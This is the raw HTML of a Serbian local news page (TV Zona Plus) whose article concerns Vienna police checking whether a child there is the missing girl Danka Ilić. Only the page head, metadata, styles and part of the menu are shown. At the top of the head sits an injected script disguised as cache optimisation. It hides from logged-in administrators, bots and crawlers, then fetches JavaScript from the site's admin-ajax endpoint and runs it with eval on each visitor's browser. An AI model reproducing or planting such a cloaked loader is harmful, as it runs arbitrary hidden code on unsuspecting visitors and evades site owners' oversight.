

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/?utm_source=rss&utm_medium=rss&utm_campaign=becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic
body_size: 29775
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Prošlo je osam dana kako nema ni traga ni glasa od nestale Danke Ilić (2) koja je poslednji put viđena u Banjskom polju kod Bora dok se igrala sa starijim bratom i trudnom majkom, Ivanom. Bečka policija saopštila je danas da je u toku istraga da li je devojčica, koja je u"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fbecka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/235059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=235059' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "BE\u010cKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJ\u010cICI DANKI ILI\u0106",
    "description": "Pro\u0161lo je osam dana kako nema ni traga ni glasa od nestale Danke Ili\u0107 (2) koja je poslednji put vi\u0111ena u Banjskom polju kod Bora dok se igrala sa starijim bratom i trudnom majkom, Ivanom. Be\u010dka policija saop\u0161tila je danas da je u toku istraga da li je devoj\u010dica, koja je u",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-04-02T17:31:25+02:00",
    "datePublished": "2024-04-02T17:24:44+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/BEC-DANKA-1.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Hronika",
        "Udarne",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Prošlo je osam dana kako nema ni traga ni glasa od nestale Danke Ilić (2) koja je poslednji put viđena u Banjskom polju kod Bora dok se igrala sa starijim bratom i trudnom majkom, Ivanom. Bečka pol…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ"/>
<meta property="og:url" content="https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/04/BEC-DANKA-1.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2024-04-02T17:24:44+02:00"/>
<meta property="article:modified_time" content="2024-04-02T17:31:25+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="4 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/04/BEC-DANKA-1.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/becka-policija-u-toku-istraga-da-li-se-zaista-radi-o-devojcici-danki-ilic/","name":"BEČKA POLICIJA: U TOKU ISTRAGA DA LI SE ZAISTA RADI O DEVOJČICI DANKI ILIĆ"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-235059 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
